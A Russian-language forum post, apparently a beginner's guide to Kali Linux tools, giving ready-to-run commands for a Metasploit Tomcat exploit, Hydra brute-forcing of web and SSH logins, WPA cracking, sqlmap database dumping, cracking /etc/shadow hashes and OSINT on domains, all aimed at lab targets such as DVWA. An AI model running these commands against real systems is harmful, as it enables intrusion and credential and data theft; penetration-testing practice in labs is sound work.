Wireshark анализирует трафик. Запустите sudo wireshark, выберите интерфейс eth0, начните захват пакетов и примените фильтр http. Результат покажет сайты, открываемые в вашей сети. Для анализа DNS-запросов используйте фильтр dns, чтобы увидеть, какие домены запрашиваются в вашей сети.
Metasploit тестирует уязвимости. Инициализируйте базу данных через msfdb init, запустите msfconsole, введите use exploit/multi/http/tomcat_mgr_deploy, задайте set RHOSTS 192.168.1.10 и set LHOST 192.168.1.100, затем выполните exploit. Успешная атака на тестовую систему (например, Metasploitable) покажет, как действуют злоумышленники. Если атака не сработала, проверьте, запущен ли сервис Tomcat на цели: используйте Nmap для проверки порта 8080 (nmap -p 8080 192.168.1.10).
Burp Suite перехватывает веб-запросы. Настройте прокси в браузере и перехватите запросы с тестового сайта, например, DVWA. Измените параметры, чтобы обойти авторизацию, например, заменив параметр user=guest на user=admin. Вы увидите, как манипулировать веб-трафиком. Для автоматизации используйте модуль "Intruder", чтобы перебрать значения полей.
Hydra выполняет перебор паролей (brute force — метод подбора паролей). Распакуйте словарь: sudo gunzip /usr/share/wordlists/rockyou.txt.gz. Используйте hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.1.1 http-post-form "/login:username=^USER^&password=^PASS^:Invalid". Найденный пароль покажет важность сложных паролей. Для SSH используйте
hydra -l kali -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.5.Aircrack-ng анализирует Wi-Fi. Выполните airodump-ng wlan0, чтобы захватить пакеты в вашей тестовой Wi-Fi сети, затем aircrack-ng -w /usr/share/wordlists/rockyou.txt capture.cap, чтобы взломать пароль WPA. Слабый пароль будет найден, что подчеркнёт важность надёжных ключей. Для ускорения используйте aircrack-ng с GPU: установите cuda или opencl (например, sudo apt install aircrack-ng-cuda).
SQLmap ищет SQL-инъекции (уязвимости баз данных). На тестовом сайте, таком как DVWA, используйте sqlmap -u "
Для просмотра ссылки необходимо нажать
Вход или Регистрация
" --cookie="security=low; PHPSESSID=your_session_id" --dbs. PHPSESSID найдите через инструменты разработчика браузера (F12, вкладка "Сеть", заголовок Cookie) или Burp Suite. Инструмент покажет базы данных, например "dvwa". Для извлечения данных используйте --dump: sqlmap -u "
Для просмотра ссылки необходимо нажать
Вход или Регистрация
" --cookie="security=low; PHPSESSID=your_session_id" -D dvwa --dump.John the Ripper взламывает пароли из хэшей. Создайте хэш: echo -n "password" | md5sum > hash.txt, затем используйте john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt hash.txt. Вы получите пароль "password". Для более сложных хэшей, например из /etc/shadow, используйте unshadow /etc/passwd /etc/shadow > hash.txt, затем john hash.txt.
Hashcat ускоряет взлом хэшей. Используйте тот же хэш: hashcat -m 0 -a 0 hash.txt /usr/share/wordlists/rockyou.txt, где -m 0 — тип хэша MD5, -a 0 — атака по словарю. Для перебора комбинаций используйте -a 3 (масочная атака): hashcat -m 0 -a 3 hash.txt ?l?l?l?l, где ?l — строчные буквы, а шаблон означает 4-символьный пароль.
Dirb ищет скрытые директории. Выполните dirb
Для просмотра ссылки необходимо нажать
Вход или Регистрация
-w /usr/share/dirb/wordlists/common.txt на тестовом сервере (DVWA). Вы найдёте папки, например /admin. Для более глубокого поиска используйте словарь big.txt: dirb
Для просмотра ссылки необходимо нажать
Вход или Регистрация
-w /usr/share/dirb/wordlists/big.txt.Nikto сканирует веб-серверы на уязвимости. Установите его через sudo apt install nikto и выполните nikto -h
Для просмотра ссылки необходимо нажать
Вход или Регистрация
. Инструмент найдёт устаревшие заголовки, открытые порты и известные уязвимости, например отсутствие защиты от XSS. Для сохранения отчёта используйте -o report.html: nikto -h
Для просмотра ссылки необходимо нажать
Вход или Регистрация
-o report.html.OpenVAS — сканер уязвимостей. Установите его через sudo apt install openvas, настройте с помощью sudo openvas-setup, затем откройте веб-интерфейс (обычно
Для просмотра ссылки необходимо нажать
Вход или Регистрация
). Создайте задачу сканирования, указав IP-адрес цели (например, 192.168.1.10), и запустите. OpenVAS найдёт уязвимости, такие как открытые порты или устаревшее ПО, и даст рекомендации по их устранению.Recon-ng собирает информацию о целях (OSINT). Установите через sudo apt install recon-ng, запустите recon-ng, и используйте модули, такие как marketplace search whois для поиска WHOIS-данных домена. Например, введите use recon/domains-hosts/hackertarget, задайте set SOURCE
Для просмотра ссылки необходимо нажать
Вход или Регистрация
, и выполните run, чтобы найти поддомены.TheHarvester ищет email-адреса и поддомены. Установите через sudo apt install theharvester, выполните theharvester -d
Для просмотра ссылки необходимо нажать
Вход или Регистрация
-b google, где -d — домен, -b — источник (Google). Инструмент найдёт email-адреса и поддомены, связанные с доменом, что полезно для разведки перед тестированием.Foremost восстанавливает удалённые файлы (для криминалистики). Установите через sudo apt install foremost, затем выполните foremost -i /dev/sda -o recovered_files, где /dev/sda — ваш диск (осторожно, используйте тестовый диск). Инструмент извлечёт изображения, документы и другие файлы, которые можно проанализировать для поиска улик.
Выберите одно приложение и начните экспериментировать. Постепенно переходите к более сложным инструментам, таким как Metasploit или OpenVAS, которые требуют понимания уязвимостей и их эксплуатации.
Какое окружение рабочего стола выбрали — Xfce, GNOME Shell или KDE Plasma?
Для просмотра ссылки необходимо нажать
Вход или Регистрация